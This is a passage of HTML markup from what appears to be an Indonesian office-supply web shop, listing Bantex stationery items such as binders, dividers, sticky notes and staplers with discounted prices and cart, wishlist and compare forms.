data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2603&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-6022-pp-colour-divider-a4-12-divider.html" class="product-item-photo">  <span class="product-image-container product-image-container-2673"><span class="product-image-wrapper"><!--mf_product_label_comment_2673--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6032-ba-6222-ba-6223-ba-6003-ba-6005-ba-6006-ba-6010-ba-6013-ba-6017-ba-6018-ba-6022.jpg" loading="lazy" width="240" height="300" alt="Bantex 6022 PP Colour Divider A4 12 Divider Index pemisah file"></span></span>  <style>.product-image-container-2673 {
    width: 240px;
}
.product-image-container-2673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6022 PP Colour Divider A4 12 Divider Index pemisah file" href="https://www.tokoatkgrosir.co.id/bantex-6022-pp-colour-divider-a4-12-divider.html" class="product-item-link">Bantex 6022 PP Colour Divider A4 12 Divider Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2673" data-price-box="product-id-2673">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2673-widget-product-grid" data-price-amount="24300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;24.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2673-widget-product-grid" data-price-amount="28000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;28.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6022" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2673/" method="post"><input type="hidden" name="product" value="2673"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2673,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2673&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3180-pp-display-book-fc-10s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2609"><span class="product-image-wrapper"><!--mf_product_label_comment_2609--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3181-ba-3140-ba-3143-ba-3145-ba-3180-ba-3183-ba-3185.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 3180 PP Display Book FC 10's Map album dokumen merek Bantex"></span></span>  <style>.product-image-container-2609 {
    width: 240px;
}
.product-image-container-2609 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3180 PP Display Book FC 10's Map album dokumen" href="https://www.tokoatkgrosir.co.id/bantex-3180-pp-display-book-fc-10s.html" class="product-item-link">Bantex 3180 PP Display Book FC 10's Map album dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2609" data-price-box="product-id-2609">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2609-widget-product-grid" data-price-amount="28400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;28.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2609-widget-product-grid" data-price-amount="32700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;32.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3180" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2609/" method="post"><input type="hidden" name="product" value="2609"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2609,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2609&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-2050-pp-signal-pocket-a4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2593"><span class="product-image-wrapper"><!--mf_product_label_comment_2593--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2050.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 2050 PP Signal Pocket A4 Plastik folder multiholes untuk aneka ring binder merek Bantex"></span></span>  <style>.product-image-container-2593 {
    width: 240px;
}
.product-image-container-2593 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2050 PP Signal Pocket A4 Plastik folder multiholes untuk aneka ring binder" href="https://www.tokoatkgrosir.co.id/bantex-2050-pp-signal-pocket-a4.html" class="product-item-link">Bantex 2050 PP Signal Pocket A4 Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2593" data-price-box="product-id-2593">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2593-widget-product-grid" data-price-amount="131700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;131.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2593-widget-product-grid" data-price-amount="151500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;151.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2050" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2593/" method="post"><input type="hidden" name="product" value="2593"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2593,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2593&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8865-id-card-potrait-landyard.html" class="product-item-photo">  <span class="product-image-container product-image-container-2765"><span class="product-image-wrapper"><!--mf_product_label_comment_2765--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8863-ba-8864-ba-8865-ba-8866.jpg" loading="lazy" width="240" height="300" alt="Gambar Tali Kartu Pengenal identitas  Bantex 8865 ID Card Potrait + Landyard merek Bantex"></span></span>  <style>.product-image-container-2765 {
    width: 240px;
}
.product-image-container-2765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8865 ID Card Potrait + Landyard Tali Kartu Pengenal identitas " href="https://www.tokoatkgrosir.co.id/bantex-8865-id-card-potrait-landyard.html" class="product-item-link">Bantex 8865 ID Card Potrait + Landyard Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2765" data-price-box="product-id-2765">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2765-widget-product-grid" data-price-amount="13400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;13.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2765-widget-product-grid" data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;15.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8865" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2765/" method="post"><input type="hidden" name="product" value="2765"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2765,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2765&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-2044-pp-pocket-fc-antiglare.html" class="product-item-photo">  <span class="product-image-container product-image-container-2590"><span class="product-image-wrapper"><!--mf_product_label_comment_2590--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 2044 PP Pocket FC 0.06mm Antiglare Plastik folder multiholes untuk aneka ring binder merek Bantex"></span></span>  <style>.product-image-container-2590 {
    width: 240px;
}
.product-image-container-2590 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2044 PP Pocket FC 0.06mm Antiglare Plastik folder multiholes untuk aneka ring binder" href="https://www.tokoatkgrosir.co.id/bantex-2044-pp-pocket-fc-antiglare.html" class="product-item-link">Bantex 2044 PP Pocket FC 0.06mm Antiglare Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2590" data-price-box="product-id-2590">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2590-widget-product-grid" data-price-amount="165200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;165.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2590-widget-product-grid" data-price-amount="190000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;190.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2044" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2590/" method="post"><input type="hidden" name="product" value="2590"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2590,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2590&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8215-ring-binder-1321-a4-2o-20mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2709"><span class="product-image-wrapper"><!--mf_product_label_comment_2709--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8215-ba-8212-ba-8225-ba-8222-ba-8322-ba-8422-ba-8242-ba-8342-ba-8442-ba-8252-ba-8352.jpg" loading="lazy" width="240" height="300" alt="Jual Lem kertas Bantex 8215 Ring Binder 1321 A4 2O-20mm termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2709 {
    width: 240px;
}
.product-image-container-2709 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8215 Ring Binder 1321 A4 2O-20mm Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-8215-ring-binder-1321-a4-2o-20mm.html" class="product-item-link">Bantex 8215 Ring Binder 1321 A4 2O-20mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2709" data-price-box="product-id-2709">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2709-widget-product-grid" data-price-amount="29700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;29.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2709-widget-product-grid" data-price-amount="34200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;34.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8215" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2709/" method="post"><input type="hidden" name="product" value="2709"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2709,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2709&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8871-00-flexi-notes-653.html" class="product-item-photo">  <span class="product-image-container product-image-container-2771"><span class="product-image-wrapper"><!--mf_product_label_comment_2771--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8871-00-ba-8871-01-ba-8871-02-ba-8871-03-ba-8871-04.jpg" loading="lazy" width="240" height="300" alt="Gambar Sticky Notes Yellow Merk Bantex"></span></span>  <style>.product-image-container-2771 {
    width: 240px;
}
.product-image-container-2771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8871-00 Flexi Notes 653 Sticky note pesan tempel" href="https://www.tokoatkgrosir.co.id/bantex-8871-00-flexi-notes-653.html" class="product-item-link">Bantex 8871-00 Flexi Notes 653 Sticky note pesan tempel</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2771" data-price-box="product-id-2771">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2771-widget-product-grid" data-price-amount="4900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;4.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2771-widget-product-grid" data-price-amount="5700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;5.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8871-00" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2771/" method="post"><input type="hidden" name="product" value="2771"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2771,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2771&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9340-stapler-small-with-rubber-handle.html" class="product-item-photo">  <span class="product-image-container product-image-container-2789"><span class="product-image-wrapper"><!--mf_product_label_comment_2789--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9340-ba-9342-ba-9343.jpg" loading="lazy" width="240" height="300" alt="Stapler mengkilat Bantex 9340 Stapler small with Rubber Handle"></span></span>  <style>.product-image-container-2789 {
    width: 240px;
}
.product-image-container-2789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9340 Stapler small with Rubber Handle Stapler lapis karet anti slip" href="https://www.tokoatkgrosir.co.id/bantex-9340-stapler-small-with-rubber-handle.html" class="product-item-link">Bantex 9340 Stapler small with Rubber Handle Stapler lapis karet anti slip</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2789" data-price-box="product-id-2789">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2789-widget-product-grid" data-price-amount="73700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;73.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2789-widget-product-grid" data-price-amount="84800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;84.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9340" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2789/" method="post"><input type="hidden" name="product" value="2789"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2789,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2789&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9342-stapler-medium-for-246-2626.html" class="product-item-photo">  <span class="product-image-container product-image-container-2790"><span class="product-image-wrapper"><!--mf_product_label_comment_2790--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9340-ba-9342-ba-9343.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 9342 Stapler Medium for 24/6 &amp; 26/26 Stapler ukuran sedang merek Bantex"></span></span>  <style>.product-image-container-2790 {
    width: 240px;
}
.product-image-container-2790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9342 Stapler Medium for 24/6 &amp; 26/26 Stapler ukuran sedang" href="https://www.tokoatkgrosir.co.id/bantex-9342-stapler-medium-for-246-2626.html" class="product-item-link">Bantex 9342 Stapler Medium for 24/6 &amp; 26/26 Stapler ukuran sedang</a></strong>  

